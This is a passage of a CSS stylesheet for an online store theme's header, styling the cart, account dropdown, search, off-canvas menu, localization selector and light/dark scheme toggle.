  width: auto;
  height: 4.4rem;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem) !important;
  font-weight: var(--font-subtitle-weight);
  text-transform: uppercase;
}
@media screen and (min-width: 1200px) {
  .header__icon--cart {
    margin: 0;
  }
}
.header__icon--cart:hover .cart-count-bubble {
  background-color: rgba(var(--color-button));
  /*color: rgb(var(--color-button-text));*/
  border-color: rgba(var(--color-button));
}
.header__icon--cart .icon {
  width: 1.8rem;
  height: 1.8rem;
  display: block;
}
@media screen and (min-width: 1360px) {
  .header__icon--cart .icon {
    display: none;
  }
}
.header__icon--cart .icon path {
  fill: rgba(var(--color-foreground));
}
.header__icon--cart > span {
  position: static !important;
  width: 100%;
  margin: 0;
  display: none;
}
@media screen and (min-width: 1360px) {
  .header__icon--cart > span {
    display: flex;
  }
}

.header__icon--search {
  gap: 0.8rem;
  min-height: 4.4rem;
}
.header__icon--search .icon {
  width: 1.5rem;
  height: 1.5rem;
}

.header__icon--search,
.header__icon--cart {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
}

.header__icon .header__icon-name {
  display: none;
}

.header__icon--search .header__icon-name {
  position: relative;
  text-transform: uppercase;
}

/* Header account */
.header__account {
  display: none;
  align-items: center;
  position: relative;
  transition: var(--duration-default);
  cursor: pointer;
}
@media screen and (min-width: 1200px) {
  .header__account {
    display: inline-flex;
  }
}
.header__account details {
  height: 100%;
}
.header__account details summary {
  height: 100%;
}
.header__account details summary .header__icon-name {
  height: 100%;
}

.no-js .header__account details {
  min-width: 50px;
}
.no-js .header__toggle-scheme {
  display: none;
}

.header__account-modal {
  position: absolute;
  top: 100%;
  right: -3rem;
  display: flex;
  flex-direction: column;
  padding: 2.4rem;
  width: 20rem;
  height: auto;
  margin: 0;
  font-weight: var(--font-body-weight);
  text-transform: none;
  background-color: rgb(var(--color-header-background));
  border-radius: 0.4rem;
  transform: translateY(0rem);
  transition: opacity var(--duration-default);
  animation: animateMenuOpen var(--duration-default) ease;
  z-index: 10;
  opacity: 0;
  box-shadow: 0px 40px 60px rgba(0, 0, 0, 0.05);
  cursor: auto;
}

details[open] > .header__account-modal {
  transform: translateY(0rem);
  opacity: 1;
}

.header__account__login {
  width: 100%;
  min-height: 4.5rem;
  font-size: 1.2rem !important;
}

.header__account__login .icon {
  width: 1.5rem;
  height: 1.5rem;
  color: rgb(var(--color-button-text)) !important;
}

.header__account__logout .icon {
  color: rgb(var(--color-button-text)) !important;
}

.header__account__register {
  display: inline;
  margin-top: 1rem;
  font-size: 1.5rem;
  line-height: 1.5;
  text-align: center;
  text-decoration: none;
}
.header__account__register span {
  position: relative;
}
.header__account__register span::after {
  content: "";
  position: absolute;
  bottom: -0.2rem;
  left: 0;
  right: 0;
  width: 0;
  height: 0.1rem;
  background-color: rgb(var(--color-accent));
  transition: width var(--duration-default);
}
.header__account__register:hover span::after {
  width: 100%;
}

.header__account__link span,
.header__account__address span {
  position: relative;
}
.header__account__link span::after,
.header__account__address span::after {
  content: "";
  position: absolute;
  bottom: -0.2rem;
  left: 0;
  right: 0;
  width: 0;
  height: 0.1rem;
  background-color: rgb(var(--color-accent));
  transition: width var(--duration-default);
}
.header__account__link:hover span::after,
.header__account__address:hover span::after {
  width: 100%;
}

.header__account__name {
  margin-bottom: 0.8rem;
  padding-bottom: 1.6rem;
  color: rgba(var(--color-foreground));
  border-bottom: 0.1rem solid rgb(var(--color-accent));
  font-size: var(--font-header-menu-link-size);
  font-weight: 500;
}

.header__account__body {
  margin: 0;
  padding: 0;
  list-style: none;
}

.header__account__body a {
  display: block;
  font-size: 1.2rem;
  padding: 0.8rem 0;
  text-decoration: none;
  transition: var(--duration-default);
}

.header__account__logout {
  margin-top: 1.6rem;
  width: 100%;
  min-height: 4.5rem;
}

@keyframes animateSearchOpen {
  0% {
    opacity: 0;
    transform: translateY(-1.5rem);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.header__icons > * {
  padding: 0 1.6rem;
}

.header__icon--cart {
  padding-left: 0;
  transition: var(--duration-default);
}
@media screen and (min-width: 990px) {
  .header__icon--cart {
    padding-left: 1.6rem;
  }
}
@media screen and (min-width: 1360px) {
  .header__icon--cart {
    padding-left: 0;
  }
}

@media screen and (min-width: 1360px) {
  .header__icon .header__icon-name {
    display: flex;
  }
  .header__account summary {
    gap: 0.8rem;
  }
}
@media screen and (max-width: 989px) {
  menu-drawer ~ .header__icons .header__icon--account {
    display: none;
  }
}
/*Header social*/
.header .header__social {
  display: none;
}

@media screen and (min-width: 990px) {
  .header .header__social {
    flex: 1;
    display: flex;
    justify-content: flex-start;
  }
  .header .header__social:not(:last-child) {
    margin-right: 2rem;
  }
}
/* Search */
menu-drawer + .header__search {
  display: none;
}

.header:not(.header--has-menu) * > .header__search {
  display: none;
}

.header__search {
  display: inline-flex;
  align-items: center;
  align-self: center;
  justify-content: center;
  cursor: pointer;
}

noscript .header__search {
  height: 100%;
}

.search-modal__heading {
  max-width: 80%;
}

.icon-close {
  transition: var(--duration-default);
  color: rgb(var(--color-button));
}

.icon-close path {
  stroke-width: 0.3;
}

/* Header menu drawer */
.header__icon--menu .icon {
  display: block;
  position: absolute;
  opacity: 1;
  transform: scale(1);
  transition: transform 150ms ease, opacity 150ms ease;
}

details:not([open]) > .header__icon--menu .icon-close {
  visibility: hidden;
  opacity: 0;
  transform: scale(0.8) rotate(-90deg);
}

details[open] > .header__icon--menu .icon-hamburger {
  visibility: hidden;
  opacity: 0;
  transform: scale(0.8) rotate(90deg);
}

.js details[open]:not(.menu-opening) > .header__icon--menu .icon-close {
  visibility: hidden;
}

.js details[open]:not(.menu-opening) > .header__icon--menu .icon-hamburger {
  visibility: visible;
  opacity: 1;
  transform: scale(1.07);
}

.header__inline-menu details[open] > .header__submenu {
  opacity: 1;
  transform: translateY(0rem);
  animation: animateMenuOpen var(--duration-default) ease;
}

/* Header menu */
.header__offcanvas-left {
  display: none;
}
.header__offcanvas-left:hover .header__offcanvas:not(:hover),
.header__offcanvas-left:hover .header__shop-name:not(:hover) {
  color: rgb(var(--color-foreground-secondary));
  transition: var(--duration-default);
}
.header__offcanvas-left:hover .header__offcanvas:not(:hover) .header__icon-name,
.header__offcanvas-left:hover .header__offcanvas:not(:hover) .currency-country,
.header__offcanvas-left:hover .header__offcanvas:not(:hover) .header__icon-shop-name,
.header__offcanvas-left:hover .header__offcanvas:not(:hover) .icon-hamburger,
.header__offcanvas-left:hover .header__offcanvas:not(:hover) .icon-search,
.header__offcanvas-left:hover .header__shop-name:not(:hover) .header__icon-name,
.header__offcanvas-left:hover .header__shop-name:not(:hover) .currency-country,
.header__offcanvas-left:hover .header__shop-name:not(:hover) .header__icon-shop-name,
.header__offcanvas-left:hover .header__shop-name:not(:hover) .icon-hamburger,
.header__offcanvas-left:hover .header__shop-name:not(:hover) .icon-search {
  color: rgb(var(--color-foreground-secondary));
  transition: var(--duration-default);
}

.header__offcanvas {
  display: none;
}
.header__offcanvas .newsletter__button {
  padding: 1rem 1rem;
  min-width: 17.5rem;
  width: 17.5rem;
}
.header__offcanvas .header__offcanvas-submenu {
  padding-left: 1.6rem;
}
.header__offcanvas .header__offcanvas-submenu .header__offcanvas-submenu {
  margin-top: 8px;
  padding-bottom: 8px;
}
.header__offcanvas .header__offcanvas-submenu .link {
  text-decoration: none;
  text-transform: capitalize;
  font-size: 18px;
}
.header__offcanvas .fullscreen-menu2 .link {
  font-size: 16px;
}
.header__offcanvas .header__offcanvas-categories {
  display: flex;
  gap: 0.8rem;
  justify-content: center;
  flex-wrap: wrap;
}
@media screen and (min-width: 1360px) {
  .header__offcanvas .header__offcanvas-categories {
    flex-wrap: nowrap;
    justify-content: flex-end;
  }
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block {
  position: relative;
  height: 30rem;
  width: calc(50% - 0.8rem);
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block:first-child {
  width: 100%;
}
@media screen and (min-width: 1360px) {
  .header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block {
    width: calc(33.3333333333% - 0.8rem);
    height: 39rem;
  }
  .header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block:first-child {
    width: calc(33.3333333333% - 0.8rem);
  }
}
@media screen and (min-width: 1560px) {
  .header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block {
    height: 49rem;
  }
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block:hover img {
  transform: scale(1.05);
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block.header__offcanvas-categories-block-2 {
  width: 100%;
}
@media screen and (min-width: 1360px) {
  .header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block.header__offcanvas-categories-block-2 {
    width: calc(50% - 0.8rem);
    height: 39rem;
  }
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-block.header__offcanvas-categories-block-1 {
  width: 100%;
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories_img {
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 6px;
  background-color: rgba(var(--color-foreground), 0.3);
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 6px;
  transition: var(--duration-default);
}
.header__offcanvas .header__offcanvas-categories h3 {
  position: absolute;
  bottom: 6rem;
  left: 3.6rem;
  color: #ffffff;
  max-width: 90%;
  margin: 0;
  padding-right: 3.6rem;
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-link {
  position: absolute;
  left: 3.6rem;
  bottom: 3rem;
  color: #ffffff;
  text-decoration: none;
  font-weight: 500;
  font-size: var(--font-header-menu-link-size);
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-link:after {
  width: 100%;
}
.header__offcanvas .header__offcanvas-categories .header__offcanvas-categories-link:hover:after {
  width: 0;
}

.header__offcanvas-menu {
  position: fixed;
  display: none;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100vh;
  z-index: 12;
  background-color: rgb(var(--color-base-background-1));
}

.header__offcanvas_menu-reveal {
  padding: 2.5rem 0 2rem;
}

@keyframes animateOffcanvasMenuOpen {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes animateOffcanvasMenuOpacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.header__search-top {
  display: block;
}

@media screen and (min-width: 1200px) {
  .header__offcanvas {
    display: block;
  }
  .header__offcanvas-left {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .header--top .header__offcanvas-left {
    gap: 1.6rem;
  }
  .header__search-top {
    display: none;
  }
  .header__offcanvas-menu--open {
    display: flex;
    justify-content: center;
    animation: animateOffcanvasMenuOpen 0.3s ease;
    padding-top: calc(var(--header-height) + var(--header-height));
  }
  .header__offcanvas-menu--open .header__offcanvas-menu-wrapper {
    animation: animateOffcanvasMenuOpacity 0.5s ease;
    width: 100%;
    overflow: auto;
  }
  .header__offcanvas-menu--open .header__offcanvas-menu-wrapper::-webkit-scrollbar {
    width: 3px;
    height: 3px;
  }
  .header__offcanvas-menu--open .header__offcanvas-menu-wrapper::-webkit-scrollbar-thumb {
    background-color: rgba(var(--color-foreground), 0.7);
    border-radius: 100px;
  }
}
.menu-drawer-container.menu-opening .header__modal-close-button {
  display: flex;
  align-items: center;
  justify-content: center;
  flex: none;
  height: 4.4rem;
  width: 4.4rem;
  color: rgba(var(--color-foreground), 0.55);
  background-color: transparent;
  border-radius: 50%;
  cursor: pointer;
}
.menu-drawer-container.menu-opening .header__modal-close-button .icon-close {
  width: 1.4rem;
  height: 1.4rem;
  transition: var(--duration-default) ease;
}
.menu-drawer-container.menu-opening .header__modal-close-button:hover .icon-close {
  transform: rotate(90deg);
}

.header__offcanvas-toggle {
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 1.6rem 0;
  height: 4.4rem;
}
.header__offcanvas-toggle .header__offcanvas-toggle-link {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
  color: rgba(var(--color-foreground));
  margin-left: 2px;
  text-decoration: none;
  padding: 1.6rem 1.6rem 1.6rem 0;
  transition: var(--duration-default);
}
.header__offcanvas-toggle .header__offcanvas-toggle-link:hover .icon-hamburger rect:nth-child(2) {
  width: 1.8rem;
}
.header__offcanvas-toggle .header__offcanvas-toggle-link .icon {
  width: 1.4rem;
  height: 1.4rem;
  transition: transform var(--duration-default), opacity var(--duration-default);
}
.header__offcanvas-toggle .header__offcanvas-toggle-link .icon-hamburger {
  width: 16px;
  height: 16px;
  margin-top: 4px;
}
.header__offcanvas-toggle .header__offcanvas-toggle-link .icon-hamburger rect:nth-child(2) {
  transition: width var(--duration-default);
}
.header__offcanvas-toggle .header__offcanvas-toggle-link .icon-close {
  opacity: 0;
}
.header__offcanvas-toggle.active .icon-hamburger {
  opacity: 0;
  transform: rotate(90deg);
}
.header__offcanvas-toggle.active .icon-close {
  opacity: 1;
}
.header__offcanvas-toggle.active .header__shop-name {
  display: none;
}
.header__offcanvas-toggle:hover.active .icon-close {
  transform: rotate(90deg);
}
.header__offcanvas-toggle:hover .header__search:not(:hover) .header__icon-name {
  color: rgb(var(--color-foreground-secondary));
  transition: var(--duration-default);
}
.header__offcanvas-toggle:hover .header__search:not(:hover) .icon-search {
  color: rgb(var(--color-foreground-secondary));
  transition: var(--duration-default);
}
.header__offcanvas-toggle:hover .header__offcanvas-toggle-link:not(:hover) {
  color: rgb(var(--color-foreground-secondary));
  transition: var(--duration-default);
}
.header__offcanvas-toggle:hover .header__offcanvas-toggle-link:not(:hover) .header__icon-shop-name {
  color: rgb(var(--color-foreground-secondary));
  transition: var(--duration-default);
}

.header__offcanvas-toggle-link--close {
  display: none;
}

.header__offcanvas-toggle.active {
  z-index: 99;
}
.header__offcanvas-toggle.active .header__offcanvas-toggle-link--close {
  display: block;
  padding: 1.6rem 2.6rem 1.6rem 0;
}
.header__offcanvas-toggle.active .header__offcanvas-toggle-link {
  display: none;
}
.header__offcanvas-toggle.active .header__icon-shop-name {
  display: none;
}

.header__offcanvas-toggle:hover:before,
.header__offcanvas-toggle:hover:after {
  background: rgba(var(--color-foreground), 1);
}

.header__offcanvas-wrapper {
  display: grid;
  grid-template-columns: auto 1fr;
  align-items: center;
  justify-content: space-between;
  gap: 2rem 25rem;
  padding-bottom: 5rem;
}
@media screen and (min-width: 1360px) {
  .header__offcanvas-wrapper {
    gap: 2rem 16rem;
    padding-bottom: 0;
  }
}
@media screen and (min-width: 1560px) {
  .header__offcanvas-wrapper {
    gap: 2rem 26rem;
  }
}

.header__offcanvas-fullscreen-menu {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
  height: 100%;
}

.header__offcanvas-menu-top {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}

.header__offcanvas-menu-full {
  width: 100%;
  margin: 0;
}

.header__offcanvas-subscribe {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-start;
  height: 100%;
}

.header__offcanvas-list {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  flex: none;
  margin: 0;
  padding: 0;
  list-style: none;
  z-index: 3;
}
@media screen and (max-height: 790px) {
  .header__offcanvas-list {
    max-height: 400px;
  }
}

.header__offcanvas-item {
  position: relative;
  width: 100%;
}
.header__offcanvas-item span {
  font-weight: var(--font-body-weight);
}

.header__offcanvas-link {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.8rem;
  padding-block: 1.6rem;
  font-family: var(--font-header-menu-family);
  font-style: var(--font-header-menu-style);
  font-weight: var(--font-header-menu-weight);
  text-transform: var(--font-header-menu-text-transform);
  text-decoration: none;
}

.fullscreen-menu2 a {
  color: rgb(var(--color-foreground-secondary));
  font-size: 1.8rem;
}

.header__offcanvas-description {
  max-width: 54rem;
  font-size: 1.2rem;
  font-weight: var(--font-body-weight);
  color: rgba(var(--color-foreground), 0.35);
  text-transform: none;
}
.header__offcanvas-description p {
  margin: 0;
}
@media screen and (max-width: 1200px) {
  .header__offcanvas-description {
    max-width: 60rem;
  }
}

.header__offcanvas-aside {
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  grid-row-start: 1;
  grid-row-end: 3;
  grid-column-start: 2;
  grid-column-end: 3;
  gap: 4vw;
}
@media screen and (min-width: 1600px) {
  .header__offcanvas-aside {
    gap: 7vw;
  }
}
.header__offcanvas-aside .header__promo {
  position: relative;
  padding: 2.4rem;
  width: 80%;
  height: 49rem;
  max-width: 100%;
  max-height: 100%;
}
@media screen and (min-width: 1360px) {
  .header__offcanvas-aside .header__promo {
    padding: 4.8rem;
    width: 85.6rem;
    height: 51.2rem;
  }
}
@media screen and (max-height: 725px) {
  .header__offcanvas-aside .header__promo {
    height: 60vh;
  }
}
.header__offcanvas-aside .header__promo-info {
  display: flex;
  flex-direction: row;
  align-items: flex-end;
  justify-content: space-between;
  gap: 3.2rem;
  height: 100%;
  z-index: 2;
}
.header__offcanvas-aside .header__promo-info * {
  z-index: inherit;
}
.header__offcanvas-aside .header__promo-image {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(var(--color-overlay), 0.6);
  border-radius: 0.5rem;
  overflow: hidden;
}
.header__offcanvas-aside .header__promo-text {
  max-width: 39.2rem;
}
.header__offcanvas-aside .header__promo-heading {
  font-size: var(--font-heading-h2-size);
  color: #fff;
}
@media screen and (min-width: 1360px) {
  .header__offcanvas-aside .header__promo-heading {
    font-size: var(--font-heading-h1-size);
  }
}
.header__offcanvas-aside .header__promo-description {
  margin-top: 1.6rem;
  font-size: 1.8rem;
  color: #fff;
}
.header__offcanvas-aside .header__promo-button {
  padding-inline: 4rem;
  min-width: 18.6rem;
  min-height: 6rem;
  height: 6rem;
}
.header__offcanvas-aside .header__promo--articles {
  width: 37rem;
  max-width: 100%;
}
@media screen and (min-width: 1360px) {
  .header__offcanvas-aside .header__promo--articles {
    width: 41.6rem;
  }
}
@media screen and (max-height: 680px) {
  .header__offcanvas-aside .header__promo--articles {
    height: 70vh;
  }
}
.header__offcanvas-aside .header__promo--articles .header__promo-info {
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
}
.header__offcanvas-aside .header__promo--articles .header__promo-text {
  max-width: auto;
}
.header__offcanvas-aside .header__promo--articles .header__promo-description {
  margin-top: 0.8rem;
}
.header__offcanvas-aside .header__promo img {
  z-index: -1;
}
@media screen and (max-height: 680px) {
  .header__offcanvas-aside .header__articles {
    height: 65vh;
  }
}
.header__offcanvas-aside .header__articles .header__article:not(:first-child) {
  margin-top: -0.1rem;
}
@media screen and (max-height: 680px) {
  .header__offcanvas-aside .header__articles .article-card-small {
    padding-block: 0.8rem;
  }
}
.header__offcanvas-aside .header__articles .header__subtitle {
  margin-bottom: 2.4rem;
}
.header__offcanvas-aside .header__articles .header__article-button {
  margin-top: 2.4rem;
}

.header__offcanvas-bottom {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: 1fr;
  margin-top: 7.7rem;
}

.header .header__social {
  margin-top: auto;
  max-width: 16.5rem;
}
.header .header__social li:first-child a {
  padding-left: 0;
}

.header__inline-menu {
  display: none;
}

.header__inline-menu .header__menu-item {
  font-family: var(--font-header-menu-family);
  font-style: var(--font-header-menu-style);
  font-weight: var(--font-header-menu-weight);
  text-transform: var(--font-header-menu-text-transform);
}

.header--center .header__heading-link {
  margin-left: 0;
}

@media screen and (min-width: 1200px) {
  .header__inline-menu {
    display: block;
  }
  .header--center .header__inline-menu {
    display: flex;
  }
}
.header__menu {
  padding: 0 1rem;
}

.header__menu-item {
  overflow: hidden;
  padding: 1.6rem;
  text-decoration: none;
  color: rgb(var(--color-foreground));
}
.header__menu-item .icon-caret {
  transition: var(--duration-default);
  color: rgb(var(--color-accent));
}

.list-menu--inline {
  max-height: 100%;
  align-items: center;
}
.list-menu--inline .header__menu-item {
  padding: 0 1.2rem;
}
.list-menu--inline .header__menu-item span {
  display: flex;
  align-items: center;
  padding: 0;
  border-width: 0.1rem;
  border-color: transparent;
  border-style: solid;
  transition: color var(--duration-default);
}
.list-menu--inline .header__menu-item span::after {
  height: 0.2rem;
  bottom: -1px;
}
.list-menu--inline .header__menu-item span .icon-caret {
  position: static;
  margin-left: 0.4rem;
}
.list-menu--inline .header__menu-item.header__menu-item--active {
  text-decoration: none;
}
.list-menu--inline .header__menu-item.header__menu-item--active span {
  color: rgb(var(--color-foreground));
}
.list-menu--inline .header__menu-item.header__menu-item--active span::after {
  width: 100%;
}
.list-menu--inline .header__menu-childitem ul {
  position: absolute;
  left: 97%;
  width: max-content;
  height: calc(100% + 3px);
  top: -2px;
}
.list-menu--inline .header__menu-childitem ul::before {
  content: "";
  width: 25px;
  background: rgb(var(--color-header-background));
  height: 100%;
  position: absolute;
  left: -15px;
  border-left: 1px solid rgb(var(--color-border));
}
.list-menu--inline span.header__active-menu-item {
  color: rgb(var(--color-foreground));
}
.list-menu--inline span.header__active-menu-item::after {
  width: 100%;
}
.list-menu--inline details[open] > .header__menu-item span {
  color: rgb(var(--color-foreground)) !important;
}
.list-menu--inline details[open] > .header__menu-item span::after {
  width: 100%;
}
.list-menu--inline:hover .list-menu--megamenu:not(:hover) .header__menu-item {
  color: rgb(var(--color-foreground-secondary));
}
.list-menu--inline:hover .list-menu--megamenu:not(:hover) .header__menu-item span {
  color: rgb(var(--color-foreground-secondary));
}
.list-menu--inline:hover .list-menu--megamenu:not(:hover) .header__menu-item span::after {
  width: 0;
}
.list-menu--inline:hover .header__menu-item:not(:hover) {
  color: rgb(var(--color-foreground-secondary));
}
.list-menu--inline:hover .header__menu-item:not(:hover) span {
  color: rgb(var(--color-foreground-secondary));
}
.list-menu--inline:hover .header__menu-item:not(:hover) span::after {
  width: 0;
}
.list-menu--inline:hover .header__menu-item .header__active-menu-item {
  color: rgb(var(--color-foreground));
}

.header__inline-menu .header__menu-item {
  align-items: flex-start;
}

.header__menu-item > span {
  position: relative;
}

.header__icon .header__icon-name {
  text-decoration: none;
  line-height: 1.9rem;
  color: rgb(var(--color-foreground));
  transition: var(--duration-default);
  text-transform: uppercase;
}

.header__submenu {
  text-transform: none;
  border-radius: 0 0 0.4rem 0.4rem;
  transition: opacity var(--duration-default) ease;
  z-index: 15;
  border: 1px solid rgb(var(--color-border));
  border-top: 2px solid rgb(var(--color-accent));
  background-color: rgb(var(--color-header-background));
}
.header__submenu .header__menu-item {
  height: auto;
  padding: 0.4rem 0;
  font-size: 1.5rem;
  font-weight: var(--font-body-weight);
  text-transform: none;
  transition: background var(--duration-default);
  border-radius: 0.3rem;
  line-height: 140%;
}
.header__submenu .header__menu-item.header__menu-item--active {
  text-decoration: none;
}
.header__submenu .header__menu-item.header__menu-item--active span {
  color: rgb(var(--color-foreground));
}
.header__submenu .header__menu-item.header__menu-item--active span::after {
  width: 100%;
}
.header__submenu .header__menu-item span {
  position: relative;
  padding: 0;
  border: none;
}
.header__submenu .header__menu-item:hover .icon-caret {
  transform: rotate(-90deg) translateY(0.5rem);
  color: rgb(var(--color-accent));
}

.header__menu-item .icon-caret {
  right: 0.8rem;
  z-index: 0;
}

details-disclosure > details {
  position: relative;
}

@keyframes animateMenuOpen {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes animateLocalOpen {
  0% {
    opacity: 0;
    transform: translateY(-1.5rem);
  }
  100% {
    opacity: 1;
    transform: translateY(0rem);
  }
}
.overflow-hidden-mobile,
.overflow-hidden-tablet {
  overflow: hidden;
}

@media screen and (min-width: 750px) {
  .overflow-hidden-mobile {
    overflow: auto;
  }
}
@media screen and (min-width: 990px) {
  .overflow-hidden-tablet {
    overflow: auto;
  }
}
/* component-cart-count-bubble */
.cart-count-bubble:empty {
  display: none;
}

.cart-count-bubble {
  position: absolute;
  top: 0.6rem;
  right: 0.4rem;
  display: flex;
  justify-content: center;
  align-items: center;
  flex: none;
  height: 1.6rem;
  width: 1.6rem;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem);
  line-height: 1;
  color: rgb(var(--color-base-solid-button-labels));
  background-color: rgb(var(--color-base-button-background));
  border-radius: 2px;
}
@media screen and (max-width: 1200px) {
  .cart-count-bubble {
    margin-right: 0;
  }
}

.header__localization {
  position: relative;
  display: none;
  cursor: pointer;
}
.header__localization .localization-selector.link {
  background-color: unset;
}

.menu-drawer .header__localization {
  display: block;
}
@media screen and (min-width: 990px) {
  .menu-drawer .header__localization {
    display: none;
  }
}

.header__localization localization-form .localization-form__select {
  box-shadow: none;
}

.header__localization .localization-selector.link {
  align-items: center;
  gap: 0;
  padding: 0;
  height: 4.4rem;
  color: rgb(var(--color-foreground));
  border: none;
  font-family: var(--font-header-menu-family);
  font-style: var(--font-header-menu-style);
  font-weight: var(--font-subtitle-weight);
  text-transform: uppercase;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem);
}

.currency-country {
  position: relative;
  font-family: var(--font-header-menu-family);
  font-style: var(--font-header-menu-style);
  font-weight: var(--font-subtitle-weight);
  text-transform: uppercase;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem);
  transition: var(--duration-default);
}
.currency-country::after {
  content: "";
  position: absolute;
  bottom: -0.2rem;
  left: 0;
  right: 0;
  width: 0;
  height: 0.1rem;
  background-color: rgb(var(--color-accent));
  transition: width var(--duration-default);
}

.header__localization localization-form .localization-form__select .icon-caret {
  position: static;
  color: rgba(var(--color-foreground), 0.6);
  transition: var(--duration-default);
}

.header__localization .localization-form__select .icon-caret {
  position: absolute;
  content: "";
  height: 2rem;
  right: 2rem;
  top: calc(50% - 0.5rem);
}

.header__localization .localization-selector + .disclosure__list {
  top: 100%;
  right: 0;
  bottom: auto;
  margin-top: 0;
  padding: 0.8rem;
  min-width: auto;
  max-width: 30rem;
  max-height: 30rem;
  background-color: rgb(var(--color-header-background));
  border-radius: 0.3rem;
  box-shadow: 0 40px 60px rgba(var(--color-foreground), 0.05);
  transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;
}
.header__localization .localization-select {
  position: relative;
  background-color: rgb(var(--color-background-input));
  border-radius: 3px;
  border: 0.1rem solid rgb(var(--color-border-input));
  margin: 0.8rem 0;
}
.header__localization .localization-select select {
  padding: 0 2rem !important;
}
.header__localization .button--tertiary {
  min-height: 4.5rem;
}

.menu-drawer__localization-wrapper {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 1.6rem;
}
.menu-drawer__localization-wrapper .localization-selector + .disclosure__list {
  top: unset;
  right: unset;
  bottom: 100%;
  left: 0;
}

.header__localization .disclosure__list li a {
  padding: 1rem 1.6rem;
  height: auto;
  display: flex;
  align-items: center;
  border-radius: 0.3rem;
  transition: background var(--duration-default);
}

.disclosure__link--flag:before {
  content: "";
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 20px;
  height: 20px;
  flex: none;
  overflow: hidden;
  margin-right: 1rem;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  border-radius: 50%;
  border: 1px solid #c4c4c4;
}

.header__localization .disclosure {
  position: static;
}

.header__localization .localization-selector + .disclosure__list {
  animation: animateLocalOpen var(--duration-default) ease;
  transform: translateY(0rem);
}

.header__localization .localization-form__currency {
  margin-left: auto;
}

@media screen and (min-width: 990px) {
  .header__localization {
    display: block;
  }
}
.header__localization-modal.asctive {
  display: block;
}

.currency-flag {
  position: relative;
  width: 20px;
  height: 20px;
  flex: none;
  overflow: hidden;
  margin-right: 0.8rem;
}

.currency-flag:before,
.currency-flag:after {
  content: "";
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.currency-flag:before {
  content: attr(data-value);
  font-size: 9px;
  text-align: center;
}

.currency-flag[data-value]:after {
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 50%;
  border: 1px solid #c4c4c4;
}

.header__toggle-scheme {
  display: flex;
  justify-content: center;
  align-items: center;
  flex: none;
  width: 4.4rem;
  padding: 0;
  transition: var(--duration-default);
  cursor: pointer;
  text-transform: uppercase;
  background-color: transparent;
  border: none;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem);
  font-weight: var(--font-subtitle-weight);
}
.header__toggle-scheme .header__toggle-scheme-item span {
  display: none;
}
@media screen and (min-width: 1360px) {
  .header__toggle-scheme .header__toggle-scheme-item span {
    display: block;
  }
}
@media screen and (min-width: 990px) {
  .header__toggle-scheme {
    width: auto;
    margin: 0 1.6rem;
  }
}

.header__toggle-scheme-item {
  display: inline-flex;
  align-items: center;
  cursor: pointer;
  font-family: var(--font-header-menu-family);
  font-style: var(--font-header-menu-style);
  font-weight: var(--font-subtitle-weight);
}
.header__toggle-scheme-item:hover svg {
  color: rgba(var(--color-foreground), 1);
}
.header__toggle-scheme-item svg {
  color: rgba(var(--color-foreground), 0.6);
  transition: var(--duration-default);
}
@media screen and (min-width: 1200px) {
  .header__toggle-scheme-item svg {
    margin-right: 0.8rem;
  }
}

.header__toggle-scheme-item--dark :root, [data-scheme=light] .header__toggle-scheme-item--dark {
  display: flex;
  padding-right: 0.8rem;
}
@media (prefers-color-scheme: light) {
  :root [data-scheme=auto] .header__toggle-scheme-item--dark {
    display: flex;
    padding-right: 0.8rem;
  }
}
@media (prefers-color-scheme: dark) {
  :root [data-scheme=auto] .header__toggle-scheme-item--dark {
    display: none;
  }
}
[data-scheme=dark] .header__toggle-scheme-item--dark {
  display: none;
}

.header__toggle-scheme-item--light {
  color: rgb(var(--color-foreground));
}
.header__toggle-scheme-item--light :root, [data-scheme=light] .header__toggle-scheme-item--light {
  display: none;
}
